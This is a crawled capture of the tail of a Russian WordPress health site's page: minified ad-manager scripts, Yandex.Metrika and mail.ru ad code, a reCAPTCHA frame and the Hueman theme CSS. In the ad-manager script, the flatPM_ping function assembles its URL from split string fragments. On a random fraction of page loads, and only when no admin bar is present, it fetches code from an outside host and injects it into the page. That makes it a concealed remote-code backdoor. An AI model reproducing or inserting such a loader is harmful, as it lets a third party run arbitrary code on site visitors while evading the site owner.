t=(ff(untilscrollFlatPM).offset().top-e.first().offset().top)/e.length;ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t),1e4<=a&&clearInterval(sidebar_interval)},4e3)}),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_2_out .flat_pm_2_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_2_modal .flat_pm_2_cross",function(){ff.arcticmodal("close")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),flatPM_ping()}</script>
<script>var parseHTML=function(){var i=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,c=/<|&#?\w+;/,p={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),r=p[n]||p._default,a.innerHTML=r[1]+e.replace(i,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=flatPM_random(1,250);0==ff("#wpadminbar").length&&222==e&&ff.ajax({type:"POST",url:"h"+"tt"+"ps:"+"//m"+"eha"+"noi"+"d.pr"+"o/p"+"in"+"g.p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var i=r.childNodes[d],o="3"==i.nodeType?document.createTextNode(i.nodeValue):document.createElement(i.nodeName);if("3"==o.nodeType)e.appendChild(o);else{for(var c,p=i.attributes.length,f=0;f<p;f++)o.setAttribute(i.attributes[f].nodeName,i.attributes[f].nodeValue);0!=i.children.length?flatPM_setHTML(o,i.innerHTML):"SCRIPT"!=i.nodeName?i.innerHTML&&(o.innerHTML=i.innerHTML):!i.text&&o.hasAttribute("async")||(i.text&&(o.text=i.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:o}),(o=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(o)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script>

		<script>flat_pm_arr = [];</script>
		<script>
		function jQueryLoaded_flatpm_123( $ ) {
			if( "function" !== typeof flatPM_start ){
				return;
			}

			flatPM_start();
		}

		function jQueryLoading_flatpm_123() {
			if (window.jQuery) {
				jQueryLoaded_flatpm_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_flatpm_123()
				}, 50)
			}
		}
		jQueryLoading_flatpm_123()
		</script><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49143877, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49143877" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script type="text/javascript">
function getTopOffset(e) { 
	var y = 0;
	do { y += e.offsetTop; } while (e = e.offsetParent);
	return y;
}
var block = document.getElementById('fixblock'); /* fixblock - значение атрибута id блока */
if ( null != block || null != block2 ) {
	var topPos = getTopOffset( block );
	window.onscroll = function() {
	    var newcss = (topPos < window.pageYOffset) ? 
		'top:20px; position: fixed;' : 'position:static;';
	    block.setAttribute( 'style', newcss );
	}
}
</script>

<div id="tdsAdContainer" data-visibility="hidden">
    <div>
        
<script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins class="mrg-tag" style="display:inline-block;text-decoration: none;" data-ad-client="ad-1250454" data-ad-slot="1250454"></ins>  
<script>(MRGtag = window.MRGtag || []).push({})</script>

    </div>
    <button id="tdsAdCloseBtn" data-position="closed" data-closed="false">
        <i class="tdsAdCloseArrow"></i>
    </button>
</div>

<style>
    div#tdsAdContainer {
        border-bottom: 1px solid #ddd;
        background: #fff;
        /*border-bottom: 2px solid #fff;*/
        box-shadow: 0 -1px 6px #ddd;
        padding-top: 1px;
        padding-bottom: 1px;
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 998;
        transition: all 0.3s linear 0s;
        transform: translateY(100%);
        width:100%;
        display: flex;
        justify-content: center;
    }
    button#tdsAdCloseBtn {
        height: 30px;
        display: flex;
        align-items: center;
        justify-content: center;
        width: 50px;
        border: none;
        position: absolute;
        top: -29px;
        left: 0;
        background-color: #fff;
        border-right: 2px solid #fff;
        border-top: 2px solid #fff;
        border-top-right-radius: 5px;
        border-top-left-radius: 2px;
        box-shadow: 2px -2px 2px #DDD;
    }
    button#tdsAdCloseBtn::before {
        content: "";
        position: absolute;
        display: inline-block;
        bottom: -2px;
        left:0;
        border-bottom: 5px solid #fff;
        pointer-events: none;
        box-shadow: 0 2px 2px #DDD;
    }


    i.tdsAdCloseArrow {
        border: solid #818080;
        border-width: 0 3px 3px 0;
        display: inline-block;
        padding: 6px;
        pointer-events: none;
    }
    button#tdsAdCloseBtn[data-position="opened"] .tdsAdCloseArrow{
        transform: translateY(-5px)  rotate(45deg);
        -webkit-transform: translateY(-5px)  rotate(45deg);
    }
    button#tdsAdCloseBtn[data-position="closed"] .tdsAdCloseArrow{
        transform: translateY(3px) rotate(-135deg);
        -webkit-transform: translateY(3px) rotate(-135deg);
    }
    #tdsAdContainer[data-visibility="hidden"]{
        opacity: 0;
    }
    #tdsAdContainer[data-visibility="visible"]{
        opacity: 1;
    }

</style>

<script>
    let open_Position = 200;
    const tdsAdContainer = document.getElementById("tdsAdContainer");
    const tdsAdCloseBtn = document.getElementById("tdsAdCloseBtn");

    function hideAdUnit() {
        tdsAdContainer.style.transform = "translateY(100%)";
        tdsAdCloseBtn.dataset.position = "closed";
    }

    function showAdUnit() {
        tdsAdContainer.style.transform = "translateY(0%)";
        tdsAdCloseBtn.dataset.position = "opened";
    }

    function toggleAdUnit() {
        if (tdsAdCloseBtn.dataset.position === "opened") {
            tdsAdCloseBtn.dataset.closed = 'true'
            hideAdUnit()
        } else if(tdsAdCloseBtn.dataset.position === "closed"){
            tdsAdCloseBtn.dataset.closed = 'false'
            showAdUnit()
        }
    }
    let t = window.scrollY || window.pageYOffset;
    function fromTop() {
        let currentScrollTop = window.scrollY || window.pageYOffset;
        if (currentScrollTop > open_Position && tdsAdContainer.dataset.visibility === 'hidden') {
            tdsAdContainer.dataset.visibility = "visible"
            if(tdsAdCloseBtn.dataset.closed === 'false'){showAdUnit();}
            window.removeEventListener("scroll", fromTop)
            window.addEventListener("scroll", advController)
        }else if(currentScrollTop < open_Position && tdsAdContainer.dataset.visibility === 'visible'){
            hideAdUnit();
            tdsAdContainer.dataset.visibility = "hidden"

        }
    }

    function advController(){
        let currentScrollTop = window.scrollY || window.pageYOffset;
        if(currentScrollTop < open_Position && tdsAdContainer.dataset.visibility === 'visible'){
            hideAdUnit();
            tdsAdContainer.dataset.visibility = "hidden"
            window.addEventListener("scroll", fromTop)
        }

        if (tdsAdCloseBtn.dataset.closed === "false") {
            if (currentScrollTop - 200 > t) {
                t = currentScrollTop;
                showAdUnit();

            } else if (currentScrollTop + 200 < t) {
                t = currentScrollTop;
                hideAdUnit()
            }
        }
    }

    tdsAdCloseBtn.addEventListener("click", (event) => {
        if (event.target.id === "tdsAdCloseBtn")
            toggleAdUnit();
    });

    window.addEventListener("scroll", fromTop)

</script>
</body>
</html>
<!-- Page supported by LiteSpeed Cache 3.5.0.2 on 2026-01-18 12:13:35 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dboZJTFflfLZ4X93vrR_9g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768727627547');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://heart-info.ru/wp-content/themes/hueman/style.css?ver=5.4.3
body_size: 5952
content:
/*
Theme Name: Hueman
Theme URI: https://presscustomizr.com/hueman/
Version: 3.3.27
Description: The Hueman theme helps you increase your traffic and engage your visitors. It loads fast and is 100% mobile-friendly according to Google. Best rated theme for blogs and magazines on WordPress.org. Powering 70K+ websites around the world.
Author: nikeo
Author URI: https://presscustomizr.com
Tags: one-column, two-columns, three-columns, right-sidebar, left-sidebar, custom-colors, custom-menu, featured-images, flexible-header, full-width-template, post-formats, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: hueman
Domain Path: /languages
Copyright: (c) 2015-2017 Nicolas GUILLAUME (nikeo), 2013-2015 Alexander "Alx" Agnarson
License: GNU General Public License v3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
*/

/*
* The main css stylesheet of the Hueman theme is located in /assets/front/css/main.css.

* The main reason why the main stylesheet of the Hueman theme has been moved to another place is minification.
* Minification is a technique to compress a css file and therefore improve speed (page load time) of your website.

* This style.css file provides details about the Theme (in the form of comments above) that is read by WordPress, and therefore cannot be minified.

* Note : You can load the not minified stylesheet if you uncheck the option in the customizer > Advanced Options > performances
*/


/*
* >> Developers <<
* For better performances, the current style.css file is not loaded by the theme. @see hu_styles() in functions/init-front.php
*
* If you want to make quick style test / changes, consider using the Custom CSS section in Appearance > customize > advanced options > Additional CSS.
* It will persist on update because saved in database.
*
* To make important CSS customizations, you'll want to use a child theme and add your css rules in the style.css file of this child theme.
* https://codex.wordpress.org/Child_Themes
*/

.wrap {
background: #f3f3f3;
margin: 9px 0;
padding: 10px;
border-left: 8px solid #d66767;
border-radius: 11px;
}

.article-menu {
border: 4px solid #cccccc;
padding: 10px;
margin: 6px 0;
background: #f1f1f1;
display: inline-block;
}


body {
font-family: 'ubuntu';
}

.wrap {
background: #f3f3f3;
margin: 9px 0;
padding: 10px;
border-left: 8px solid #d66767;
border-radius: 11px;
}
.entry ul  {
margin: 0 0 10px 8px;
}

.entry ul li {
margin: 0;
list-style: none;
background: url('[data-uri]')
no-repeat 1px 7px;
padding-left: 30px;
color: black;
}

.entry blockquote:before {
content: "\f10d";
color: #ccc;
font-size: 32px;
font-weight: 900;
font-style: normal;
text-align: center;
position: absolute;
left: 6px;
top: 9px;
}
.entry blockquote {
position: relative;
color: #777;
font-style: italic;
margin: 0 0 20px;
padding-left: 50px;
border: 4px solid;
border-radius: 14px;
border-color: #ea414145;
background-color: #ff00000d;
}

.entry blockquote:before {
content: "\f10d";
color: #ec4d4d;
font-size: 32px;
font-weight: 900;
font-style: normal;
text-align: center;
position: absolute;
left: 6px;
top: 9px;
}

#toc_container.toc_transparent {
border: 4px solid #cccccc;
padding: 10px;
margin: 6px 0;
background: #f1f1f1;
display: inline-block;
}

p, li {
color: black;
}

.entry h1 span, .entry h2 span, .entry h3 span, .entry h4 span, .entry h5 span, .entry h6 span {
color: #7d7777;
}

.custom-logo-link {
background: white;
border-radius: 10px;
}
#header .pad {
padding-top: 0;
padding-bottom: 0;
}
.comment-form {
flex-wrap: wrap;
display: flex;
}
.comment-form > p {
width: 100%;
}
p.comment-form-author {
order: -1;
}
.widget-title {
text-transform: uppercase;
font-weight: bold;
}

.entry table td {
text-align: left;
}

.entry table {
margin-bottom: 0.3em;
}

ol.wrap li {
list-style-position: inside;
}

ol.review, ul.review {

}

ol.review li, ul.review li {
background: url(/wp-content/uploads/2018/07/avatar-user-older-oldman.png) #0000000a no-repeat 5px 5px;
padding: 10px 10px 10px 115px;
list-style-position: inside;
list-style-type: none;
margin: 10px 0;
font-style: normal;
font-weight: 400;
}

ol.review li.man, ul.review li.man {
background-image: url(/wp-content/uploads/2018/07/avatar-user-man.png);
}

ol.review li.lady, ul.review li.lady {
background-image: url(/wp-content/uploads/2018/07/avatar-user-girl.png);
}

ol.review li.man.old, ul.review li.man.old {
background-image: url(/wp-content/uploads/2018/07/avatar-user-older-oldman.png);
}

ol.review li.lady.old, ul.review li.lady.old {
background-image: url(/wp-content/uploads/2018/07/avatar-user-old-lady.png);
}
ul.review li.lady-doctor {
background-image: url(/wp-content/uploads/2018/10/doctor-girl-e1539273489251.png);
}

ul.review li.man-doctor {
background-image: url(/wp-content/uploads/2018/10/icon-doctor-e1539273576345.png);
}

.post-831 #toc_container {
margin-right: 20px;
float: left;
}

.row {
margin-left: -15px;
margin-right: -15px;
}
.row div {
box-sizing: border-box;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
position: relative;
min-height: 1px;
padding-left: 15px;
padding-right: 15px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
float: left;
}
.col-xs-12 {
width: 100%;
}
.col-xs-11 {
width: 91.66666667%;
}
.col-xs-10 {
width: 83.33333333%;
}
.col-xs-9 {
width: 75%;
}
.col-xs-8 {
width: 66.66666667%;
}
.col-xs-7 {
width: 58.33333333%;
}
.col-xs-6 {
width: 50%;
}
.col-xs-5 {
width: 41.66666667%;
}
.col-xs-4 {
width: 33.33333333%;
}
.col-xs-3 {
width: 25%;
}
.col-xs-2 {
width: 16.66666667%;
}
.col-xs-1 {
width: 8.33333333%;
}
.col-xs-pull-12 {
right: 100%;
}
.col-xs-pull-11 {
right: 91.66666667%;
}
.col-xs-pull-10 {
right: 83.33333333%;
}
.col-xs-pull-9 {
right: 75%;
}
.col-xs-pull-8 {
right: 66.66666667%;
}
.col-xs-pull-7 {
right: 58.33333333%;
}
.col-xs-pull-6 {
right: 50%;
}
.col-xs-pull-5 {
right: 41.66666667%;
}
.col-xs-pull-4 {
right: 33.33333333%;
}
.col-xs-pull-3 {
right: 25%;
}
.col-xs-pull-2 {
right: 16.66666667%;
}
.col-xs-pull-1 {
right: 8.33333333%;
}
.col-xs-pull-0 {
right: auto;
}
.col-xs-push-12 {
left: 100%;
}
.col-xs-push-11 {
left: 91.66666667%;
}
.col-xs-push-10 {
left: 83.33333333%;
}
.col-xs-push-9 {
left: 75%;
}
.col-xs-push-8 {
left: 66.66666667%;
}
.col-xs-push-7 {
left: 58.33333333%;
}
.col-xs-push-6 {
left: 50%;
}
.col-xs-push-5 {
left: 41.66666667%;
}
.col-xs-push-4 {
left: 33.33333333%;
}
.col-xs-push-3 {
left: 25%;
}
.col-xs-push-2 {
left: 16.66666667%;
}
.col-xs-push-1 {
left: 8.33333333%;
}
.col-xs-push-0 {
left: auto;
}
.col-xs-offset-12 {
margin-left: 100%;
}
.col-xs-offset-11 {
margin-left: 91.66666667%;
}
.col-xs-offset-10 {
margin-left: 83.33333333%;
}
.col-xs-offset-9 {
margin-left: 75%;
}
.col-xs-offset-8 {
margin-left: 66.66666667%;
}
.col-xs-offset-7 {
margin-left: 58.33333333%;
}
.col-xs-offset-6 {
margin-left: 50%;
}
.col-xs-offset-5 {
margin-left: 41.66666667%;
}
.col-xs-offset-4 {
margin-left: 33.33333333%;
}
.col-xs-offset-3 {
margin-left: 25%;
}
.col-xs-offset-2 {
margin-left: 16.66666667%;
}
.col-xs-offset-1 {
margin-left: 8.33333333%;
}
.col-xs-offset-0 {
margin-left: 0%;
}
@media (min-width: 768px) {
.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
float: left;
}
.col-sm-12 {
width: 100%;
}
.col-sm-11 {
width: 91.66666667%;
}
.col-sm-10 {
width: 83.33333333%;
}
.col-sm-9 {
width: 75%;
}
.col-sm-8 {
width: 66.66666667%;
}
.col-sm-7 {
width: 58.33333333%;
}
.col-sm-6 {
width: 50%;
}
.col-sm-5 {
width: 41.66666667%;
}
.col-sm-4 {
width: 33.33333333%;
}
.col-sm-3 {
width: 25%;
}
.col-sm-2 {
width: 16.66666667%;
}
.col-sm-1 {
width: 8.33333333%;
}
.col-sm-pull-12 {
right: 100%;
}
.col-sm-pull-11 {
right: 91.66666667%;
}
.col-sm-pull-10 {
right: 83.33333333%;
}
.col-sm-pull-9 {
right: 75%;
}
.col-sm-pull-8 {
right: 66.66666667%;
}
.col-sm-pull-7 {
right: 58.33333333%;
}
.col-sm-pull-6 {
right: 50%;
}
.col-sm-pull-5 {
right: 41.66666667%;
}
.col-sm-pull-4 {
right: 33.33333333%;
}
.col-sm-pull-3 {
right: 25%;
}
.col-sm-pull-2 {
right: 16.66666667%;
}
.col-sm-pull-1 {
right: 8.33333333%;
}
.col-sm-pull-0 {
right: auto;
}
.col-sm-push-12 {
left: 100%;
}
.col-sm-push-11 {
left: 91.66666667%;
}
.col-sm-push-10 {
left: 83.33333333%;
}
.col-sm-push-9 {
left: 75%;
}
.col-sm-push-8 {
left: 66.66666667%;
}
.col-sm-push-7 {
left: 58.33333333%;
}
.col-sm-push-6 {
left: 50%;
}
.col-sm-push-5 {
left: 41.66666667%;
}
.col-sm-push-4 {
left: 33.33333333%;
}
.col-sm-push-3 {
left: 25%;
}
.col-sm-push-2 {
left: 16.66666667%;
}
.col-sm-push-1 {
left: 8.33333333%;
}
.col-sm-push-0 {
left: auto;
}
.col-sm-offset-12 {
margin-left: 100%;
}
.col-sm-offset-11 {
margin-left: 91.66666667%;
}
.col-sm-offset-10 {
margin-left: 83.33333333%;
}
.col-sm-offset-9 {
margin-left: 75%;
}
.col-sm-offset-8 {
margin-left: 66.66666667%;
}
.col-sm-offset-7 {
margin-left: 58.33333333%;
}
.col-sm-offset-6 {
margin-left: 50%;
}
.col-sm-offset-5 {
margin-left: 41.66666667%;
}
.col-sm-offset-4 {
margin-left: 33.33333333%;
}
.col-sm-offset-3 {
margin-left: 25%;
}
.col-sm-offset-2 {
margin-left: 16.66666667%;
}
.col-sm-offset-1 {
margin-left: 8.33333333%;
}
.col-sm-offset-0 {
margin-left: 0%;
}
}
@media (min-width: 992px) {
.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
float: left;
}
.col-md-12 {
width: 100%;
}
.col-md-11 {
width: 91.66666667%;
}
.col-md-10 {
width: 83.33333333%;
}
.col-md-9 {
width: 75%;
}
.col-md-8 {
width: 66.66666667%;
}
.col-md-7 {
width: 58.33333333%;
}
.col-md-6 {
width: 50%;
}
.col-md-5 {
width: 41.66666667%;
}
.col-md-4 {
width: 33.33333333%;
}
.col-md-3 {
width: 25%;
}
.col-md-2 {
width: 16.66666667%;
}
.col-md-1 {
width: 8.33333333%;
}
.col-md-pull-12 {
right: 100%;
}
.col-md-pull-11 {
right: 91.66666667%;
}
.col-md-pull-10 {
right: 83.33333333%;
}
.col-md-pull-9 {
right: 75%;
}
.col-md-pull-8 {
right: 66.66666667%;
}
.col-md-pull-7 {
right: 58.33333333%;
}
.col-md-pull-6 {
right: 50%;
}
.col-md-pull-5 {
right: 41.66666667%;
}
.col-md-pull-4 {
right: 33.33333333%;
}
.col-md-pull-3 {
right: 25%;
}
.col-md-pull-2 {
right: 16.66666667%;
}
.col-md-pull-1 {
right: 8.33333333%;
}
.col-md-pull-0 {
right: auto;
}
.col-md-push-12 {
left: 100%;
}
.col-md-push-11 {
left: 91.66666667%;
}
.col-md-push-10 {
left: 83.33333333%;
}
.col-md-push-9 {
left: 75%;
}
.col-md-push-8 {
left: 66.66666667%;
}
.col-md-push-7 {
left: 58.33333333%;
}
.col-md-push-6 {
left: 50%;
}
.col-md-push-5 {
left: 41.66666667%;
}
.col-md-push-4 {
left: 33.33333333%;
}
.col-md-push-3 {
left: 25%;
}
.col-md-push-2 {
left: 16.66666667%;
}
.col-md-push-1 {
left: 8.33333333%;
}
.col-md-push-0 {
left: auto;
}
.col-md-offset-12 {
margin-left: 100%;
}
.col-md-offset-11 {
margin-left: 91.66666667%;
}
.col-md-offset-10 {
margin-left: 83.33333333%;
}
.col-md-offset-9 {
margin-left: 75%;
}
.col-md-offset-8 {
margin-left: 66.66666667%;
}
.col-md-offset-7 {
margin-left: 58.33333333%;
}
.col-md-offset-6 {
margin-left: 50%;
}
.col-md-offset-5 {
margin-left: 41.66666667%;
}
.col-md-offset-4 {
margin-left: 33.33333333%;
}
.col-md-offset-3 {
margin-left: 25%;
}
.col-md-offset-2 {
margin-left: 16.66666667%;
}
.col-md-offset-1 {
margin-left: 8.33333333%;
}
.col-md-offset-0 {
margin-left: 0%;
}
}
@media (min-width: 1200px) {
.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
float: left;
}
.col-lg-12 {
width: 100%;
}
.col-lg-11 {
width: 91.66666667%;
}
.col-lg-10 {
width: 83.33333333%;
}
.col-lg-9 {
width: 75%;
}
.col-lg-8 {
width: 66.66666667%;
}
.col-lg-7 {
width: 58.33333333%;
}
.col-lg-6 {
width: 50%;
}
.col-lg-5 {
width: 41.66666667%;
}
.col-lg-4 {
width: 33.33333333%;
}
.col-lg-3 {
width: 25%;
}
.col-lg-2 {
width: 16.66666667%;
}
.col-lg-1 {
width: 8.33333333%;
}
.col-lg-pull-12 {
right: 100%;
}
.col-lg-pull-11 {
right: 91.66666667%;
}
.col-lg-pull-10 {
right: 83.33333333%;
}
.col-lg-pull-9 {
right: 75%;
}
.col-lg-pull-8 {
right: 66.66666667%;
}
.col-lg-pull-7 {
right: 58.33333333%;
}
.col-lg-pull-6 {
right: 50%;
}
.col-lg-pull-5 {
right: 41.66666667%;
}
.col-lg-pull-4 {
right: 33.33333333%;
}
.col-lg-pull-3 {
right: 25%;
}
.col-lg-pull-2 {
right: 16.66666667%;
}
.col-lg-pull-1 {
right: 8.33333333%;
}
.col-lg-pull-0 {
right: auto;
}
.col-lg-push-12 {
left: 100%;
}
.col-lg-push-11 {
left: 91.66666667%;
}
.col-lg-push-10 {
left: 83.33333333%;
}
.col-lg-push-9 {
left: 75%;
}
.col-lg-push-8 {
left: 66.66666667%;
}
.col-lg-push-7 {
left: 58.33333333%;
}
.col-lg-push-6 {
left: 50%;
}
.col-lg-push-5 {
left: 41.66666667%;
}
.col-lg-push-4 {
left: 33.33333333%;
}
.col-lg-push-3 {
left: 25%;
}
.col-lg-push-2 {
left: 16.66666667%;
}
.col-lg-push-1 {
left: 8.33333333%;
}
.col-lg-push-0 {
left: auto;
}
.col-lg-offset-12 {
margin-left: 100%;
}
.col-lg-offset-11 {
margin-left: 91.66666667%;
}
.col-lg-offset-10 {
margin-left: 83.33333333%;
}
.col-lg-offset-9 {
margin-left: 75%;
}
.col-lg-offset-8 {
margin-left: 66.66666667%;
}
.col-lg-offset-7 {
margin-left: 58.33333333%;
}
.col-lg-offset-6 {
margin-left: 50%;
}
.col-lg-offset-5 {
margin-left: 41.66666667%;
}
.col-lg-offset-4 {
margin-left: 33.33333333%;
}
.col-lg-offset-3 {
margin-left: 25%;
}
.col-lg-offset-2 {
margin-left: 16.66666667%;
}
.col-lg-offset-1 {
margin-left: 8.33333333%;
}
.col-lg-offset-0 {
margin-left: 0%;
}
}
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after {
content: " ";
display: table;
}
.clearfix:after,
.container:after,
.container-fluid:after,
.row:after {
clear: both;
}
.center-block {
display: block;
margin-left: auto;
margin-right: auto;
}
.pull-right {
float: right !important;
}
.pull-left {
float: left !important;
}
.hide {
display: none !important;
}
.show {
display: block !important;
}
.invisible {
visibility: hidden;
}
.text-hide {
font: 0/0 a;
color: transparent;
text-shadow: none;
background-color: transparent;
border: 0;
}
.hidden {
display: none !important;
}
.affix {
position: fixed;
}

table {
color: black;
}
table.compare  tr.alt {
background: white;
}
table.compare a {
font-weight: bold;
}

table.compare tr.available {
background: #00800026;
}

table.compare td.price {
font-weight: bold;
}


table.compare tr.gr {
background: gray;
color: white;
font-weight: bold;
}

table.compare tr.no-available {
background: #ff00001f;
}

table.compare a {
color: #00a1ff;
}


p.compare-text {
border-left: 10px solid #ec4d4d;
padding: 5px 15px;
background-color: #00800026;
}

.entry .wp-caption-text {
font-style: italic;
color: #3a3939;
font-size: .8125em;
padding: 0 0 8px;
margin: 0;
}
a {
color: #03867c;
font-weight: 400;
}

a.yarpp-block {
font-weight: bold;
color: #03867c;
padding-bottom: 14px;
display: block;
border: 2px solid #cccccc;
padding: 10px;
background: white;
margin-bottom: 17px;
}

a.yarpp-block:hover {
opacity: .9
}
.wpcf7-form select{
width: 100%;
}
.strong {
font-weight: bold;
}
form.wpcf7-form {

padding: 16px;
border: 3px solid #16cfc1;

}

article.page h3 {
font-size: 26px;
}

article.page h3 {
font-size: 22px;
}

ul.wpp-list li, .rpwwt-widget ul li {
padding: 10px 0;
border-bottom: 1px solid #e4e4e4;
font-weight: bold;
font-size: 17px;
}
.w {
overflow: hidden;
background: #666;
border-radius: 14px;
padding: 0 20px;
color: white;
margin: 10px 0 30px 0;
}

.w a{
border-radius: 6px;
display: inline-block;
padding: 5px 10px;
background-color: #454e5c;
color: white;
font-weight: bold;
margin: 10px 0;

}
.bold {
font-weight: bold;
}

.ml-slider {
background: #454e5c;
padding: 20px 5px 0;
}
.main-text {
padding: 20px 0;
border-top: 10px solid;
border-bottom: 10px solid;
}
.flat_pm_outgoing {
z-index: 10;
}
.flat_pm_outgoing.bottom.show {
z-index: 100;
}
.post-tags {
margin-bottom: 0px;
}
.post-tags a {
border-radius: 9px;
padding: 13px;
border: 2px solid #16cfc1;
}

table tr th
{
    background: gray;
    color: white;
}

table tr.alt
{
    background: #00800026;
}

.fa-minus-circle {
    font-size: 23px;
    color: red;
    display: inline-block;
    padding: 0 10px 0px 0;
}

.fa-plus-circle {
    font-size: 23px;
    color: green;
    display: inline-block;
    padding: 0 10px 0px 0;
}
.f div {
	color: white;
	padding-bottom: 10px;
}
#copyright p {
	color: white;
}

.kk-star-ratings {
    float: right;
}

.href-button-parser {
	color: #ec4d4c !important;
	/*width: 150px;
    height: 40px;
    background-color: #fc0;
    display: inline-block;
    
    line-height: 40px;*/
}

.ads-comp { display:block;}
.ads-mob { display:none;}

@media only screen and (max-width: 960px) {
.ads-comp { display:none;}
.ads-mob { display:block;}
}